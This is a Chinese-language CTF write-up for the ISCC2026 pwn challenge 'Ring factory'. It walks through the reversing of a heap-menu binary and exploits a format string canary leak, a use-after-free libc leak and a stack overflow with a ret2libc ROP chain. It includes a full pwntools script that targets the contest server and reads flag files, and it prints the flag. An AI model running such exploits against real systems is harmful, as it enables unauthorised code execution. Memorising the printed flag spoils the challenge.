ISCC2026 WriteUp Ring factory(pwn)

题目信息
39.96.193.120:10006、pwn2（ELF 64位可执行文件）、libc-2.31.so

保护机制检查
$ checksec pwn2
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
Stripped: No
不能改写GOT表，也不能简单地栈溢出覆盖返回地址。所以利用思路：先泄露Canary，再泄露libc基址，最后构造ROP链。

解题思路

Step 1：逆向分析
pwn2拖入IDA Pro，一个菜单式的堆管理程序，模拟了一个传送戒指工厂。核心功能有四个：
1. Show Forged Rings — 查看已锻造的戒指；
2. Forge Sling Ring — 锻造新的戒指（分配堆块）；
3. Discard Sling Ring — 丢弃戒指（释放堆块）；
4. Use Sling Ring — 使用戒指（有栈溢出漏洞）。

main函数分析
进入main函数（地址0x18DB），程序先询问名字，然后直接用printf打印用户输入的内容：
int __fastcall main(int argc, const char **argv, const char **envp)
{
char s[6];
unsigned __int64 v4;
v4 = __readfsqword(0x28u); // get canary
setup();
puts("What is your name?");
fgets(s, 6, stdin); // max 5 chars input
printf("Hello, ");
printf(s); // <-- format string bug!
putchar(10);
fflush(stdin);
menu();
}


虽然输入只有5个字符，但足够输入%7$p 来泄露栈上第7个参数。经过调试，这个位置恰恰就是当前栈帧的Canary值。

forge_slingring函数分析
锻造戒指功能（地址0x133A），选择槽位后分配0x84字节（实际chunk大小为0x90），结构体前1个字节存目的地首字符，偏移0x80处存数量：
rings[slot] = malloc(0x84u);
rings[slot]->amount = amount; // offset +0x80
rings[slot]->dest[0] = dest[0]; // first byte of dest

discard_slingring函数分析
丢弃戒指功能（地址0x15CD）存在漏洞——释放后没有将全局指针数组中的对应项置空：
unsigned __int64 discard_slingring()
{
// ...
if ( (unsigned int)slot < 0xA && rings[slot] )
{
free(rings[slot]); // free the chunk
// BUT: rings[slot] is NOT set to NULL! <-- UAF
printf("Ring Slot #%d has been discarded.\n", slot);
}
}


这free之后，rings[i]中仍然保存着悬空指针。而 show_slingrings 函数会检查rings[i]是否非空，如果非空就打印其内容：
for ( i = 0; i <= 9; ++i )
{
if ( rings[i] )
printf("Ring Slot #%d | [%d] | %s\n",
i, rings[i]->amount, rings[i]->dest);
}



use_slingring函数
（地址0x16E7）函数看似在使用戒指，实际上存在明显的栈缓冲区溢出：
int use_slingring()
{
char s[4]; // [rsp+Ch] [rbp-44h]
char buf[56]; // [rsp+10h] [rbp-40h]
unsigned __int64 canary; // [rsp+48h] [rbp-8h]
canary = __readfsqword(0x28u);
printf("Which ring would you like to use (id): ");
fgets(s, 4, stdin);
printf("\nPlease enter the spell: ");
fgets(buf, 256, stdin); // <-- buf only 56 bytes, but reads 256!
puts("\nTransporting...");
}

从栈布局可以算出，buf到canary的偏移是 0x40 - 0x8 = 0x38 = 56字节。所以payload布局为：
[56 bytes padding] + [8 bytes canary] + [8 bytes saved rbp] + [ROP chain]

Step 2：漏洞利用链
整个利用过程分为三步：
第一步：泄露Canary
在程序问名字时发送 %7$p，printf会直接把栈上第7个参数（即canary）以十六进制打印出来。因为程序只读了5个字符，所以输入 %7$p 刚好占满。在后续的栈溢出狹送payload中原样填回这个canary即可绕过检测。
第二步：泄露libc基址（UAF）
利用discard_slingring的UAF漏洞来泄露libc地址。在glibc 2.31下，tcache每个bin最多容纳7个chunk，所以需要先填满tcache。具体操作：
1. 锻造9个戒指（forge 0~8），每个分配0x90大小的chunk；
2. 依次丢弃slot 0~6，填满tcache；
3. 丢弃slot 7，tcache已满进入unsorted bin；
4. 调用show查看所有戒指，slot 7的fd指针处会输出unsorted bin地址。
通过调试可以确定，泄露出来的地址与libc基址的固定偏移为0x1ECBE0。所以 libc_base = leaked_addr - 0x1ECBE0。
第三步：栈溢出 + ROP链
选择菜单4（Use Sling Ring），随便输入一个ID，然后在咒语输入处填入我们的payload。由于canary已知，可以构造如下ROP链：
payload = b"A" * 0x38 # padding to canary
payload += p64(canary) # restore canary
payload += p64(0) # saved rbp
payload += p64(ret) # ret for stack alignment
payload += p64(pop_rdi) # pop rdi; ret
payload += p64(bin_sh) # address of "/bin/sh"
payload += p64(system) # system() address
使用libc-2.31.so中的gadgets：
ret gadget: 0x22679
pop rdi; ret: 0x23B6A
system: libc.sym["system"]
"/bin/sh": next(libc.search(b"/bin/sh"))
最后执行 system("/bin/sh") 获取shell，然后 cat flag 即可。
ISCC{d215c44e-abb8-4b3b-b6b2-f030faf9d24f}



Exp
#!/usr/bin/env python3
from pwn import *
context.arch = "amd64"
context.log_level = "debug"

HOST, PORT = "39.96.193.120", 10006

elf = ELF("./pwn2", checksec=False)
libc = ELF("./libc-2.31.so", checksec=False)

MAIN_ARENA_OFF = 0x1ecbe0
POP_RDI = 0x23b6a
RET = 0x22679
BINSH = next(libc.search(b"/bin/sh"))

class Solver:
def __init__(self):
self.io = remote(HOST, PORT)

def menu(self, n):
self.io.recvuntil(b"What do you want to do today?")
self.io.recvuntil(b">>")
self.io.sendline(str(n).encode())

def forge(self, slot, dst=b"X", amt=1):
self.menu(2)
self.io.recvuntil(b"(0-9)")
self.io.sendline(str(slot).encode())
self.io.recvuntil(b"location:")
self.io.sendline(dst)
self.io.recvuntil(b"(1-9):")
self.io.sendline(str(amt).encode())
self.io.recvuntil(b"return.")
self.io.sendline()

def discard(self, slot):
self.menu(3)
self.io.recvuntil(b"discard?")
self.io.sendline(str(slot).encode())

def show(self):
self.menu(1)
d = self.io.recvuntil(b"return.")
self.io.sendline()
return d

def steal_canary(self):
self.io.recvuntil(b"name?")
self.io.sendline(b"%7$p")
self.io.recvuntil(b"Hello, ")
v = int(self.io.recvline(), 16)
log.success(f"canary: {hex(v)}")
return v

def steal_libc(self):
for i in range(9):
self.forge(i, bytes([0x41 + i]), 1)
for i in range(7):
self.discard(i)
self.discard(7)

d = self.show()
# match original parsing exactly
marker = b"Ring Slot #7 | ["
pos = d.find(marker)
line = d[pos : d.find(b"\n", pos)]
raw = line.split(b"] | ", 1)[1]
addr = u64(raw[:6].ljust(8, b"\x00"))
log.success(f"unsorted fd: {hex(addr)}")
return addr - MAIN_ARENA_OFF

def pwn(self):
canary = self.steal_canary()
base = self.steal_libc()
log.success(f"libc base: {hex(base)}")

chain = b"A" * 0x38
chain += p64(canary)
chain += p64(0)
chain += p64(base + RET)
chain += p64(base + POP_RDI)
chain += p64(base + BINSH)
chain += p64(base + libc.sym["system"])

self.menu(4)
self.io.recvuntil(b"(id):")
self.io.sendline(b"0")
self.io.recvuntil(b"spell:")
self.io.sendline(chain)
self.io.recvuntil(b"Transporting")

self.io.sendline(b"cat /flag* 2>/dev/null")
self.io.sendline(b"cat flag* 2>/dev/null")
self.io.sendline(b"cat /home/*/flag* 2>/dev/null")
try:
got = self.io.recvrepeat(3).decode("latin-1")
log.success(f"result:\n{got}")
except:
pass
self.io.close()

if __name__ == "__main__":
s = Solver()
s.pwn()

